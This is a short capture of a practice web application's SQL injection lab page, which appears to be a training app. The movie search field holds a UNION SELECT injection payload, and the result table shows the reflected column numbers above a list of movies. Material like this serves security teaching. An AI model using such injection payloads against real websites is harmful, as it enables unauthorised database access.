 / SQL Injection (SQLite) /
Search for a movie: ' union select all 1,2,3,4,5,6 -- Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 5 4 Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link